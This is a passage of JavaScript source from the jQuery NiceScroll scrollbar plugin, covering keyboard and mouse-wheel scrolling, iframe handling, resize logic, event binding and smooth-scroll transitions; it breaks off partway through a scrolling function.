              case 39:
              case 63234: //safari
                if (self.railh) {
                  (ctrl) ? self.doScrollLeft(self.page.maxw) : self.doScrollLeftBy(-24*3);
                  ret = true;
                }
                break;
              case 33:
              case 63276: // safari
                self.doScrollBy(self.view.h);
                ret = true;
                break;
              case 34:
              case 63277: // safari
                self.doScrollBy(-self.view.h);
                ret = true;
                break;
              case 36:
              case 63273: // safari                
                (self.railh&&ctrl) ? self.doScrollPos(0,0) : self.doScrollTo(0);
                ret = true;
                break;
              case 35:
              case 63275: // safari
                (self.railh&&ctrl) ? self.doScrollPos(self.page.maxw,self.page.maxh) : self.doScrollTo(self.page.maxh);
                ret = true;
                break;
              case 32:
                if (self.opt.spacebarenabled) {
                  (shift) ? self.doScrollBy(self.view.h) : self.doScrollBy(-self.view.h);
                  ret = true;
                }
                break;
              case 27: // ESC
                if (self.zoomactive) {
                  self.doZoom();
                  ret = true;
                }
                break;
            }
            if (ret) return self.cancelEvent(e);
          }
        };
        
        if (self.opt.enablekeyboard) self.bind(document,(cap.isopera&&!cap.isopera12)?"keypress":"keydown",self.onkeypress);
        
        self.bind(window,'resize',self.lazyResize);
        self.bind(window,'orientationchange',self.lazyResize);
        
        self.bind(window,"load",self.lazyResize);
		
        if (cap.ischrome&&!self.ispage&&!self.haswrapper) { //chrome void scrollbar bug - it persists in version 26
          var tmp=self.win.attr("style");
					var ww = parseFloat(self.win.css("width"))+1;
          self.win.css('width',ww);
          self.synched("chromefix",function(){self.win.attr("style",tmp)});
        }
        
        
// Trying a cross-browser implementation - good luck!

        self.onAttributeChange = function(e) {
          self.lazyResize(250);
        }
        
        if (!self.ispage&&!self.haswrapper) {
          // redesigned MutationObserver for Chrome18+/Firefox14+/iOS6+ with support for: remove div, add/remove content
          if (clsMutationObserver !== false) {
            self.observer = new clsMutationObserver(function(mutations) {            
              mutations.forEach(self.onAttributeChange);
            });
            self.observer.observe(self.win[0],{childList: true, characterData: false, attributes: true, subtree: false});
            
            self.observerremover = new clsMutationObserver(function(mutations) {
               mutations.forEach(function(mo){
                 if (mo.removedNodes.length>0) {
                   for (var dd in mo.removedNodes) {
                     if (mo.removedNodes[dd]==self.win[0]) return self.remove();
                   }
                 }
               });
            });
            self.observerremover.observe(self.win[0].parentNode,{childList: true, characterData: false, attributes: false, subtree: false});
            
          } else {        
            self.bind(self.win,(cap.isie&&!cap.isie9)?"propertychange":"DOMAttrModified",self.onAttributeChange);            
            if (cap.isie9) self.win[0].attachEvent("onpropertychange",self.onAttributeChange); //IE9 DOMAttrModified bug
            self.bind(self.win,"DOMNodeRemoved",function(e){
              if (e.target==self.win[0]) self.remove();
            });
          }
        }
        
//

        if (!self.ispage&&self.opt.boxzoom) self.bind(window,"resize",self.resizeZoom);
        if (self.istextarea) self.bind(self.win,"mouseup",self.lazyResize);
        
        self.checkrtlmode = true;
        self.lazyResize(30);
        
      }
      
      if (this.doc[0].nodeName == 'IFRAME') {
        function oniframeload(e) {
          self.iframexd = false;
          try {
            var doc = 'contentDocument' in this ? this.contentDocument : this.contentWindow.document;
            var a = doc.domain;            
          } catch(e){self.iframexd = true;doc=false};
          
          if (self.iframexd) {
            if ("console" in window) console.log('NiceScroll error: policy restriced iframe');
            return true;  //cross-domain - I can't manage this        
          }
          
          self.forcescreen = true;
          
          if (self.isiframe) {            
            self.iframe = {
              "doc":$(doc),
              "html":self.doc.contents().find('html')[0],
              "body":self.doc.contents().find('body')[0]
            };
            self.getContentSize = function(){
              return {
                w:Math.max(self.iframe.html.scrollWidth,self.iframe.body.scrollWidth),
                h:Math.max(self.iframe.html.scrollHeight,self.iframe.body.scrollHeight)
              }
            }            
            self.docscroll = $(self.iframe.body);//$(this.contentWindow);
          }
          
          if (!cap.isios&&self.opt.iframeautoresize&&!self.isiframe) {
            self.win.scrollTop(0); // reset position
            self.doc.height("");  //reset height to fix browser bug
            var hh=Math.max(doc.getElementsByTagName('html')[0].scrollHeight,doc.body.scrollHeight);
            self.doc.height(hh);          
          }
          self.lazyResize(30);
          
          if (cap.isie7) self.css($(self.iframe.html),{'overflow-y':'hidden'});
          //self.css($(doc.body),{'overflow-y':'hidden'});
          self.css($(self.iframe.body),{'overflow-y':'hidden'});
          
          if (cap.isios&&self.haswrapper) {
            self.css($(doc.body),{'-webkit-transform':'translate3d(0,0,0)'});  // avoid iFrame content clipping - thanks to http://blog.derraab.com/2012/04/02/avoid-iframe-content-clipping-with-css-transform-on-ios/
            
            console.log(1);
            
          }
          
          if ('contentWindow' in this) {
            self.bind(this.contentWindow,"scroll",self.onscroll);  //IE8 & minor
          } else {          
            self.bind(doc,"scroll",self.onscroll);
          }                    
          
          if (self.opt.enablemousewheel) {
            self.bind(doc,"mousewheel",self.onmousewheel);
          }
          
          if (self.opt.enablekeyboard) self.bind(doc,(cap.isopera)?"keypress":"keydown",self.onkeypress);
          
          if (cap.cantouch||self.opt.touchbehavior) {
            self.bind(doc,"mousedown",self.ontouchstart);
            self.bind(doc,"mousemove",function(e){self.ontouchmove(e,true)});
            if (self.opt.grabcursorenabled&&cap.cursorgrabvalue) self.css($(doc.body),{'cursor':cap.cursorgrabvalue});
          }
          
          self.bind(doc,"mouseup",self.ontouchend);
          
          if (self.zoom) {
            if (self.opt.dblclickzoom) self.bind(doc,'dblclick',self.doZoom);
            if (self.ongesturezoom) self.bind(doc,"gestureend",self.ongesturezoom);             
          }
        };
        
        if (this.doc[0].readyState&&this.doc[0].readyState=="complete"){
          setTimeout(function(){oniframeload.call(self.doc[0],false)},500);
        }
        self.bind(this.doc,"load",oniframeload);
        
      }
      
    };
    
    this.showCursor = function(py,px) {
      if (self.cursortimeout) {
        clearTimeout(self.cursortimeout);
        self.cursortimeout = 0;
      }
      if (!self.rail) return;
      if (self.autohidedom) {
        self.autohidedom.stop().css({opacity:self.opt.cursoropacitymax});
        self.cursoractive = true;
      }
      
      if (!self.rail.drag||self.rail.drag.pt!=1) {      
        if ((typeof py != "undefined")&&(py!==false)) {
          self.scroll.y = Math.round(py * 1/self.scrollratio.y);
        }
        if (typeof px != "undefined") {
          self.scroll.x = Math.round(px * 1/self.scrollratio.x);
        }
      }
      
      self.cursor.css({height:self.cursorheight,top:self.scroll.y}); 
      if (self.cursorh) {
        (!self.rail.align&&self.rail.visibility) ? self.cursorh.css({width:self.cursorwidth,left:self.scroll.x+self.rail.width}) : self.cursorh.css({width:self.cursorwidth,left:self.scroll.x});
        self.cursoractive = true;
      }
      
      if (self.zoom) self.zoom.stop().css({opacity:self.opt.cursoropacitymax});      
    };
    
    this.hideCursor = function(tm) {
      if (self.cursortimeout) return;
      if (!self.rail) return;
      if (!self.autohidedom) return;
      self.cursortimeout = setTimeout(function() {
         if (!self.rail.active||!self.showonmouseevent) {
           self.autohidedom.stop().animate({opacity:self.opt.cursoropacitymin});
           if (self.zoom) self.zoom.stop().animate({opacity:self.opt.cursoropacitymin});
           self.cursoractive = false;
         }
         self.cursortimeout = 0;
      },tm||self.opt.hidecursordelay);
    };
    
    this.noticeCursor = function(tm,py,px) {
      self.showCursor(py,px);
      if (!self.rail.active) self.hideCursor(tm);
    };
        
    this.getContentSize = 
      (self.ispage) ?
        function(){
          return {
            w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),
            h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)
          }
        }
      : (self.haswrapper) ?
        function(){
          return {
            w:self.doc.outerWidth()+parseInt(self.win.css('paddingLeft'))+parseInt(self.win.css('paddingRight')),
            h:self.doc.outerHeight()+parseInt(self.win.css('paddingTop'))+parseInt(self.win.css('paddingBottom'))
          }
        }
      : function() {        
        return {
          w:self.docscroll[0].scrollWidth,
          h:self.docscroll[0].scrollHeight
        }
      };
  
    this.onResize = function(e,page) {
    
	  if (!self.win) return false;
	
      if (!self.haswrapper&&!self.ispage) {
        if (self.win.css('display')=='none') {
          if (self.visibility) self.hideRail().hideRailHr();
          return false;
        } else {          
          if (!self.hidden&&!self.visibility) self.showRail().showRailHr();
        }        
      }
    
      var premaxh = self.page.maxh;
      var premaxw = self.page.maxw;

      var preview = {h:self.view.h,w:self.view.w};   
      
      self.view = {
        w:(self.ispage) ? self.win.width() : parseInt(self.win[0].clientWidth),
        h:(self.ispage) ? self.win.height() : parseInt(self.win[0].clientHeight)
      };
      
      self.page = (page) ? page : self.getContentSize();
      
      self.page.maxh = Math.max(0,self.page.h - self.view.h);
      self.page.maxw = Math.max(0,self.page.w - self.view.w);
      
      if ((self.page.maxh==premaxh)&&(self.page.maxw==premaxw)&&(self.view.w==preview.w)) {
        // test position        
        if (!self.ispage) {
          var pos = self.win.offset();
          if (self.lastposition) {
            var lst = self.lastposition;
            if ((lst.top==pos.top)&&(lst.left==pos.left)) return self; //nothing to do            
          }
          self.lastposition = pos;
        } else {
          return self; //nothing to do
        }
      }
      
      if (self.page.maxh==0) {
        self.hideRail();        
        self.scrollvaluemax = 0;
        self.scroll.y = 0;
        self.scrollratio.y = 0;
        self.cursorheight = 0;
        self.setScrollTop(0);
        self.rail.scrollable = false;
      } else {       
        self.rail.scrollable = true;
      }
      
      if (self.page.maxw==0) {
        self.hideRailHr();
        self.scrollvaluemaxw = 0;
        self.scroll.x = 0;
        self.scrollratio.x = 0;
        self.cursorwidth = 0;
        self.setScrollLeft(0);
        self.railh.scrollable = false;
      } else {        
        self.railh.scrollable = true;
      }
  
      self.locked = (self.page.maxh==0)&&(self.page.maxw==0);
      if (self.locked) {
				if (!self.ispage) self.updateScrollBar(self.view);
			  return false;
		  }

      if (!self.hidden&&!self.visibility) {
        self.showRail().showRailHr();
      }      
      else if (!self.hidden&&!self.railh.visibility) self.showRailHr();
      
      if (self.istextarea&&self.win.css('resize')&&self.win.css('resize')!='none') self.view.h-=20;      

      self.cursorheight = Math.min(self.view.h,Math.round(self.view.h * (self.view.h / self.page.h)));
      self.cursorheight = (self.opt.cursorfixedheight) ? self.opt.cursorfixedheight : Math.max(self.opt.cursorminheight,self.cursorheight);

      self.cursorwidth = Math.min(self.view.w,Math.round(self.view.w * (self.view.w / self.page.w)));
      self.cursorwidth = (self.opt.cursorfixedheight) ? self.opt.cursorfixedheight : Math.max(self.opt.cursorminheight,self.cursorwidth);
      
      self.scrollvaluemax = self.view.h-self.cursorheight-self.cursor.hborder;
      
      if (self.railh) {
        self.railh.width = (self.page.maxh>0) ? (self.view.w-self.rail.width) : self.view.w;
        self.scrollvaluemaxw = self.railh.width-self.cursorwidth-self.cursorh.wborder;
      }
      
      if (self.checkrtlmode&&self.railh) {
        self.checkrtlmode = false;
        if (self.opt.rtlmode&&self.scroll.x==0) self.setScrollLeft(self.page.maxw);
      }
      
      if (!self.ispage) self.updateScrollBar(self.view);
      
      self.scrollratio = {
        x:(self.page.maxw/self.scrollvaluemaxw),
        y:(self.page.maxh/self.scrollvaluemax)
      };
     
      var sy = self.getScrollTop();
      if (sy>self.page.maxh) {
        self.doScrollTop(self.page.maxh);
      } else {     
        self.scroll.y = Math.round(self.getScrollTop() * (1/self.scrollratio.y));
        self.scroll.x = Math.round(self.getScrollLeft() * (1/self.scrollratio.x));
        if (self.cursoractive) self.noticeCursor();     
      }      
      
      if (self.scroll.y&&(self.getScrollTop()==0)) self.doScrollTo(Math.floor(self.scroll.y*self.scrollratio.y));
      
      return self;
    };
    
    this.resize = self.onResize;
    
    this.lazyResize = function(tm) {   // event debounce
      tm = (isNaN(tm)) ? 30 : tm;
      self.delayed('resize',self.resize,tm);
      return self;
    }
   
// modified by MDN https://developer.mozilla.org/en-US/docs/DOM/Mozilla_event_reference/wheel
    function _modernWheelEvent(dom,name,fn,bubble) {      
      self._bind(dom,name,function(e){
        var  e = (e) ? e : window.event;
        var event = {
          original: e,
          target: e.target || e.srcElement,
          type: "wheel",
          deltaMode: e.type == "MozMousePixelScroll" ? 0 : 1,
          deltaX: 0,
          deltaZ: 0,
          preventDefault: function() {
            e.preventDefault ? e.preventDefault() : e.returnValue = false;
            return false;
          },
          stopImmediatePropagation: function() {
            (e.stopImmediatePropagation) ? e.stopImmediatePropagation() : e.cancelBubble = true;
          }
        };
            
        if (name=="mousewheel") {
          event.deltaY = - 1/40 * e.wheelDelta;
          e.wheelDeltaX && (event.deltaX = - 1/40 * e.wheelDeltaX);
        } else {
          event.deltaY = e.detail;
        }

        return fn.call(dom,event);      
      },bubble);
    };     
   
    this._bind = function(el,name,fn,bubble) {  // primitive bind
      self.events.push({e:el,n:name,f:fn,b:bubble,q:false});
      if (el.addEventListener) {
        el.addEventListener(name,fn,bubble||false);
      }
      else if (el.attachEvent) {
        el.attachEvent("on"+name,fn);
      }
      else {
        el["on"+name] = fn;        
      }        
    };
   
    this.jqbind = function(dom,name,fn) {  // use jquery bind for non-native events (mouseenter/mouseleave)
      self.events.push({e:dom,n:name,f:fn,q:true});
      $(dom).bind(name,fn);
    }
   
    this.bind = function(dom,name,fn,bubble) {  // touch-oriented & fixing jquery bind
      var el = ("jquery" in dom) ? dom[0] : dom;
      
      if (name=='mousewheel') {
        if ("onwheel" in self.win) {            
          self._bind(el,"wheel",fn,bubble||false);
        } else {            
          var wname = (typeof document.onmousewheel != "undefined") ? "mousewheel" : "DOMMouseScroll";  // older IE/Firefox
          _modernWheelEvent(el,wname,fn,bubble||false);
          if (wname=="DOMMouseScroll") _modernWheelEvent(el,"MozMousePixelScroll",fn,bubble||false);  // Firefox legacy
        }
      } 
      else if (el.addEventListener) {
        if (cap.cantouch && /mouseup|mousedown|mousemove/.test(name)) {  // touch device support
          var tt=(name=='mousedown')?'touchstart':(name=='mouseup')?'touchend':'touchmove';
          self._bind(el,tt,function(e){
            if (e.touches) {
              if (e.touches.length<2) {var ev=(e.touches.length)?e.touches[0]:e;ev.original=e;fn.call(this,ev);}
            } 
            else if (e.changedTouches) {var ev=e.changedTouches[0];ev.original=e;fn.call(this,ev);}  //blackberry
          },bubble||false);
        }
        self._bind(el,name,fn,bubble||false);
        if (cap.cantouch && name=="mouseup") self._bind(el,"touchcancel",fn,bubble||false);
      }
      else {
        self._bind(el,name,function(e) {
          e = e||window.event||false;
          if (e) {
            if (e.srcElement) e.target=e.srcElement;
          }
          if (!("pageY" in e)) {
            e.pageX = e.clientX + document.documentElement.scrollLeft;
            e.pageY = e.clientY + document.documentElement.scrollTop; 
          }
          return ((fn.call(el,e)===false)||bubble===false) ? self.cancelEvent(e) : true;
        });
      } 
    };
    
    this._unbind = function(el,name,fn,bub) {  // primitive unbind
      if (el.removeEventListener) {
        el.removeEventListener(name,fn,bub);
      }
      else if (el.detachEvent) {
        el.detachEvent('on'+name,fn);
      } else {
        el['on'+name] = false;
      }
    };
    
    this.unbindAll = function() {
      for(var a=0;a<self.events.length;a++) {
        var r = self.events[a];        
        (r.q) ? r.e.unbind(r.n,r.f) : self._unbind(r.e,r.n,r.f,r.b);
      }
    };
    
    // Thanks to http://www.switchonthecode.com !!
    this.cancelEvent = function(e) {
      var e = (e.original) ? e.original : (e) ? e : window.event||false;
      if (!e) return false;      
      if(e.preventDefault) e.preventDefault();
      if(e.stopPropagation) e.stopPropagation();
      if(e.preventManipulation) e.preventManipulation();  //IE10
      e.cancelBubble = true;
      e.cancel = true;
      e.returnValue = false;
      return false;
    };

    this.stopPropagation = function(e) {
      var e = (e.original) ? e.original : (e) ? e : window.event||false;
      if (!e) return false;
      if (e.stopPropagation) return e.stopPropagation();
      if (e.cancelBubble) e.cancelBubble=true;
      return false;
    }
    
    this.showRail = function() {
      if ((self.page.maxh!=0)&&(self.ispage||self.win.css('display')!='none')) {
        self.visibility = true;
        self.rail.visibility = true;
        self.rail.css('display','block');
      }
      return self;
    };

    this.showRailHr = function() {
      if (!self.railh) return self;
      if ((self.page.maxw!=0)&&(self.ispage||self.win.css('display')!='none')) {
        self.railh.visibility = true;
        self.railh.css('display','block');
      }
      return self;
    };
    
    this.hideRail = function() {
      self.visibility = false;
      self.rail.visibility = false;
      self.rail.css('display','none');
      return self;
    };

    this.hideRailHr = function() {
      if (!self.railh) return self;
      self.railh.visibility = false;
      self.railh.css('display','none');
      return self;
    };
    
    this.show = function() {
      self.hidden = false;
      self.locked = false;
      return self.showRail().showRailHr();
    };

    this.hide = function() {
      self.hidden = true;
      self.locked = true;
      return self.hideRail().hideRailHr();
    };
    
    this.toggle = function() {
      return (self.hidden) ? self.show() : self.hide();
    };
    
    this.remove = function() {
      self.stop();
      if (self.cursortimeout) clearTimeout(self.cursortimeout);
      self.doZoomOut();
      self.unbindAll();     

      if (cap.isie9) self.win[0].detachEvent("onpropertychange",self.onAttributeChange); //IE9 DOMAttrModified bug
      
      if (self.observer !== false) self.observer.disconnect();
      if (self.observerremover !== false) self.observerremover.disconnect();      
      
      self.events = null;
      
      if (self.cursor) {
        self.cursor.remove();
      }
      if (self.cursorh) {
        self.cursorh.remove();
      }
      if (self.rail) {
        self.rail.remove();
      }
      if (self.railh) {
        self.railh.remove();
      }
      if (self.zoom) {
        self.zoom.remove();
      }
      for(var a=0;a<self.saved.css.length;a++) {
        var d=self.saved.css[a];
        d[0].css(d[1],(typeof d[2]=="undefined") ? '' : d[2]);
      }
      self.saved = false;      
      self.me.data('__nicescroll',''); //erase all traces
      
      // memory leak fixed by GianlucaGuarini - thanks a lot!
      // remove the current nicescroll from the $.nicescroll array & normalize array
      var lst = $.nicescroll;
      lst.each(function(i){
        if (!this) return;
        if(this.id === self.id) {
          delete lst[i];          
          for(var b=++i;b<lst.length;b++,i++) lst[i]=lst[b];
          lst.length--;
          if (lst.length) delete lst[lst.length];
        }
      });      
      
      for (var i in self) {
        self[i] = null;
        delete self[i];
      }
      
      self = null;
      
    };
    
    this.scrollstart = function(fn) {
      this.onscrollstart = fn;
      return self;
    }
    this.scrollend = function(fn) {
      this.onscrollend = fn;
      return self;
    }
    this.scrollcancel = function(fn) {
      this.onscrollcancel = fn;
      return self;
    }
    
    this.zoomin = function(fn) {
      this.onzoomin = fn;
      return self;
    }
    this.zoomout = function(fn) {
      this.onzoomout = fn;
      return self;
    }
    
    this.isScrollable = function(e) {      
      var dom = (e.target) ? e.target : e;
      if (dom.nodeName == 'OPTION') return true;
      while (dom&&(dom.nodeType==1)&&!(/BODY|HTML/.test(dom.nodeName))) {
        var dd = $(dom);
        var ov = dd.css('overflowY')||dd.css('overflowX')||dd.css('overflow')||'';
        if (/scroll|auto/.test(ov)) return (dom.clientHeight!=dom.scrollHeight);
        dom = (dom.parentNode) ? dom.parentNode : false;        
      }
      return false;
    };

    this.getViewport = function(me) {      
      var dom = (me&&me.parentNode) ? me.parentNode : false;
      while (dom&&(dom.nodeType==1)&&!(/BODY|HTML/.test(dom.nodeName))) {
        var dd = $(dom);
        var ov = dd.css('overflowY')||dd.css('overflowX')||dd.css('overflow')||'';
        if ((/scroll|auto/.test(ov))&&(dom.clientHeight!=dom.scrollHeight)) return dd;
        if (dd.getNiceScroll().length>0) return dd;
        dom = (dom.parentNode) ? dom.parentNode : false;
      }
      return false;
    };
    
    function execScrollWheel(e,hr,chkscroll) {
      var px,py;
      var rt = 1;
      
      if (e.deltaMode==0) {  // PIXEL
        px = -Math.floor(e.deltaX*(self.opt.mousescrollstep/(18*3)));
        py = -Math.floor(e.deltaY*(self.opt.mousescrollstep/(18*3)));
      }
      else if (e.deltaMode==1) {  // LINE
        px = -Math.floor(e.deltaX*self.opt.mousescrollstep);
        py = -Math.floor(e.deltaY*self.opt.mousescrollstep);
      }
      
      if (hr&&self.opt.oneaxismousemode&&(px==0)&&py) {  // classic vertical-only mousewheel + browser with x/y support 
        px = py;
        py = 0;
      }

      if (px) {
        if (self.scrollmom) {self.scrollmom.stop()}
        self.lastdeltax+=px;
        self.debounced("mousewheelx",function(){var dt=self.lastdeltax;self.lastdeltax=0;if(!self.rail.drag){self.doScrollLeftBy(dt)}},120);
      }
      if (py) {
        if (self.opt.nativeparentscrolling&&chkscroll&&!self.ispage&&!self.zoomactive) {
          if (py<0) {
            if (self.getScrollTop()>=self.page.maxh) return true;
          } else {
            if (self.getScrollTop()<=0) return true;
          }
        }
        if (self.scrollmom) {self.scrollmom.stop()}
        self.lastdeltay+=py;
        self.debounced("mousewheely",function(){var dt=self.lastdeltay;self.lastdeltay=0;if(!self.rail.drag){self.doScrollBy(dt)}},120);
      }
      
      e.stopImmediatePropagation();
      return e.preventDefault();
//      return self.cancelEvent(e);
    };
    
    this.onmousewheel = function(e) {          
      if (self.locked) {
        self.debounced("checkunlock",self.resize,250);
        return true;
      }
      if (self.rail.drag) return self.cancelEvent(e);
      
      if (self.opt.oneaxismousemode=="auto"&&e.deltaX!=0) self.opt.oneaxismousemode = false;  // check two-axis mouse support (not very elegant)
      
      if (self.opt.oneaxismousemode&&e.deltaX==0) {
        if (!self.rail.scrollable) {
          if (self.railh&&self.railh.scrollable) {
            return self.onmousewheelhr(e);
          } else {          
            return true;
          }
        }
      }
      
      var nw = +(new Date());
      var chk = false;
      if (self.opt.preservenativescrolling&&((self.checkarea+600)<nw)) {
//        self.checkarea = false;
        self.nativescrollingarea = self.isScrollable(e);
        chk = true;
      }
      self.checkarea = nw;
      if (self.nativescrollingarea) return true; // this isn't my business
//      if (self.locked) return self.cancelEvent(e);
      var ret = execScrollWheel(e,false,chk);
      if (ret) self.checkarea = 0;
      return ret;
    };

    this.onmousewheelhr = function(e) {
      if (self.locked||!self.railh.scrollable) return true;
      if (self.rail.drag) return self.cancelEvent(e);
      
      var nw = +(new Date());
      var chk = false;
      if (self.opt.preservenativescrolling&&((self.checkarea+600)<nw)) {
//        self.checkarea = false;
        self.nativescrollingarea = self.isScrollable(e); 
        chk = true;
      }
      self.checkarea = nw;
      if (self.nativescrollingarea) return true; // this isn't my business
      if (self.locked) return self.cancelEvent(e);

      return execScrollWheel(e,true,chk);
    };
    
    this.stop = function() {
      self.cancelScroll();
      if (self.scrollmon) self.scrollmon.stop();
      self.cursorfreezed = false;
      self.scroll.y = Math.round(self.getScrollTop() * (1/self.scrollratio.y));      
      self.noticeCursor();
      return self;
    };
    
    this.getTransitionSpeed = function(dif) {
      var sp = Math.round(self.opt.scrollspeed*10);
      var ex = Math.min(sp,Math.round((dif / 20) * self.opt.scrollspeed));
      return (ex>20) ? ex : 0;
    }
    
    if (!self.opt.smoothscroll) {
      this.doScrollLeft = function(x,spd) {  //direct
        var y = self.getScrollTop();
        self.doScrollPos(x,y,spd);
      }      
      this.doScrollTop = function(y,spd) {   //direct
        var x = self.getScrollLeft();
        self.doScrollPos(x,y,spd);
      }
      this.doScrollPos = function(x,y,spd) {  //direct
        var nx = (x>self.page.maxw) ? self.page.maxw : x;
        if (nx<0) nx=0;
        var ny = (y>self.page.maxh) ? self.page.maxh : y;
        if (ny<0) ny=0;
        self.synched('scroll',function(){
          self.setScrollTop(ny);
          self.setScrollLeft(nx);
        });
      }
      this.cancelScroll = function() {}; // direct
    } 
    else if (self.ishwscroll&&cap.hastransition&&self.opt.usetransition) {
      this.prepareTransition = function(dif,istime) {
        var ex = (istime) ? ((dif>20)?dif:0) : self.getTransitionSpeed(dif);        
        var trans = (ex) ? cap.prefixstyle+'transform '+ex+'ms ease-out' : '';
        if (!self.lasttransitionstyle||self.lasttransitionstyle!=trans) {
          self.lasttransitionstyle = trans;
          self.doc.css(cap.transitionstyle,trans);
        }
        return ex;
      };
      
      this.doScrollLeft = function(x,spd) {  //trans
        var y = (self.scrollrunning) ? self.newscrolly : self.getScrollTop();
        self.doScrollPos(x,y,spd);
      }      
      
      this.doScrollTop = function(y,spd) {   //trans
        var x = (self.scrollrunning) ? self.newscrollx : self.getScrollLeft();
        self.doScrollPos(x,y,spd);
      }
      
      this.doScrollPos = function(x,y,spd) {  //trans
   
        var py = self.getScrollTop();
        var px = self.getScrollLeft();        
      
        if (((self.newscrolly-py)*(y-py)<0)||((self.newscrollx-px)*(x-px)<0)) self.cancelScroll();  //inverted movement detection      
        
        if (self.opt.bouncescroll==false) {
          if (y<0) y=0;
          else if (y>self.page.maxh) y=self.page.maxh;
          if (x<0) x=0;
          else if (x>self.page.maxw) x=self.page.maxw;
        }
        
        if (self.scrollrunning&&x==self.newscrollx&&y==self.newscrolly) return false;
        
        self.newscrolly = y;
        self.newscrollx = x;
        
        self.newscrollspeed = spd||false;
        
        if (self.timer) return false;
        
        self.timer = setTimeout(function(){
        
          var top = self.getScrollTop();
          var lft = self.getScrollLeft();
          
          var dst = {};
          dst.x = x-lft;
          dst.y = y-top;
          dst.px = lft;
          dst.py = top;
          
          var dd = Math.round(Math.sqrt(Math.pow(dst.x,2)+Math.pow(dst.y,2)));          
          
//          var df = (self.newscrollspeed) ? self.newscrollspeed : dd;
          
          var ms = (self.newscrollspeed && self.newscrollspeed>1) ? self.newscrollspeed : self.getTransitionSpeed(dd);
          if (self.newscrollspeed&&self.newscrollspeed<=1) ms*=self.newscrollspeed;
          
          self.prepareTransition(ms,true);
          
          if (self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);    
          
          if (ms>0) {
          
            if (!self.scrollrunning&&self.onscrollstart) {
              var info = {"type":"scrollstart","current":{"x":lft,"y":top},"request":{"x":x,"y":y},"end":{"x":self.newscrollx,"y":self.newscrolly},"speed":ms};
              self.onscrollstart.call(self,info);
            }
            
            if (cap.transitionend) {
              if (!self.scrollendtrapped) {
                self.scrollendtrapped = true;
                self.bind(self.doc,cap.transitionend,self.onScrollEnd,false); //I have got to do something usefull!!
              }
            } else {              
              if (self.scrollendtrapped) clearTimeout(self.scrollendtrapped);
              self.scrollendtrapped = setTimeout(self.onScrollEnd,ms);  // simulate transitionend event
            }
            
            var py = top;
            var px = lft;
            self.timerscroll = {
              bz: new BezierClass(py,self.newscrolly,ms,0,0,0.58,1),
              bh: new BezierClass(px,self.newscrollx,ms,0,0,0.58,1)
            };            
            if (!self.cursorfreezed) self.timerscroll.tm=setInterval(function(){self.showCursor(self.getScrollTop(),self.getScrollLeft())},60);
            
          }
          
          self.synched("doScroll-set",function(){
            self.timer = 0;
            if (self.scrollendtrapped) self.scrollrunning = true;
            self.setScrollTop(self.newscrolly);
            self.setScrollLeft(self.newscrollx);
            if (!self.scrollendtrapped) self.onScrollEnd();
          });
          
          
        },50);
        
      };
      
      this.cancelScroll = function() {
        if (!self.scrollendtrapped) return true;        
        var py = self.getScrollTop();
        var px = self.getScrollLeft();
        self.scrollrunning = false;
        if (!cap.transitionend) clearTimeout(cap.transitionend);
        self.scrollendtrapped = false;
        self._unbind(self.doc,cap.transitionend,self.onScrollEnd);        
        self.prepareTransition(0);
        self.setScrollTop(py); // fire event onscroll
        if (self.railh) self.setScrollLeft(px);
        if (self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);
        self.timerscroll = false;
        
        self.cursorfreezed = false;

        //self.noticeCursor(false,py,px);
        self.showCursor(py,px);
        return self;
      };
      this.onScrollEnd = function() {                
        if (self.scrollendtrapped) self._unbind(self.doc,cap.transitionend,self.onScrollEnd);
        self.scrollendtrapped = false;        
        self.prepareTransition(0);
        if (self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);
        self.timerscroll = false;        
        var py = self.getScrollTop();
        var px = self.getScrollLeft();
        self.setScrollTop(py);  // fire event onscroll        
        if (self.railh) self.setScrollLeft(px);  // fire event onscroll left
        
        self.noticeCursor(false,py,px);     
        
        self.cursorfreezed = false;
        
        if (py<0) py=0
        else if (py>self.page.maxh) py=self.page.maxh;
        if (px<0) px=0
        else if (px>self.page.maxw) px=self.page.maxw;
        if((py!=self.newscrolly)||(px!=self.newscrollx)) return self.doScrollPos(px,py,self.opt.snapbackspeed);
        
        if (self.onscrollend&&self.scrollrunning) {
          var info = {"type":"scrollend","current":{"x":px,"y":py},"end":{"x":self.newscrollx,"y":self.newscrolly}};
          self.onscrollend.call(self,info);
        } 
        self.scrollrunning = false;
        
      };

    } else {

      this.doScrollLeft = function(x,spd) {  //no-trans
        var y = (self.scrollrunning) ? self.newscrolly : self.getScrollTop();
        self.doScrollPos(x,y,spd);
      }

      this.doScrollTop = function(y,spd) {  //no-trans
        var x = (self.scrollrunning) ? self.newscrollx : self.getScrollLeft();
        self.doScrollPos(x,y,spd);
      }

      this.doScrollPos = function(x,y,spd) {  //no-trans
        var y = ((typeof y == "undefined")||(y===false)) ? self.getScrollTop(true) : y;
      
        if  ((self.timer)&&(self.newscrolly==y)&&(self.newscrollx==x)) return true;
      
        if (self.timer) clearAnimationFrame(self.timer);
        self.timer = 0;      

        var py = self.getScrollTop();
        var px = self.getScrollLeft();
        
        if (((self.newscrolly-py)*(y-py)<0)||((self.newscrollx-px)*(x-px)<0)) self.cancelScroll();  //inverted movement detection
        
        self.newscrolly = y;
        self.newscrollx = x;
        
        if (!self.bouncescroll||!self.rail.visibility) {
          if (self.newscrolly<0) {
            self.newscrolly = 0;
          }
          else if (self.newscrolly>self.page.maxh) {
            self.newscrolly = self.page.maxh;
          }
        }
        if (!self.bouncescroll||!self.railh.visibility) {
          if (self.newscrollx<0) {
            self.newscrollx = 0;
          }
          else if (self.newscrollx>self.page.maxw) {
            self.newscrollx = self.page.maxw;
          }
        }

        self.dst = {};
        self.dst.x = x-px;
        self.dst.y = y-py;
        self.dst.px = px;
        self.dst.py = py;
        
        var dst = Math.round(Math.sqrt(Math.pow(self.dst.x,2)+Math.pow(self.dst.y,2)));
        
        self.dst.ax = self.dst.x / dst;
        self.dst.ay = self.dst.y / dst;
        
        var pa = 0;
        var pe = dst;
        
        if (self.dst.x==0) {
          pa = py;
          pe = y;
          self.dst.ay = 1;
          self.dst.py = 0;
        } else if (self.dst.y==0) {
          pa = px;
          pe = x;
          self.dst.ax = 1;
          self.dst.px = 0;
        }

        var ms = self.getTransitionSpeed(dst);
        if (spd&&spd<=1) ms*=spd;
        if (ms>0) {
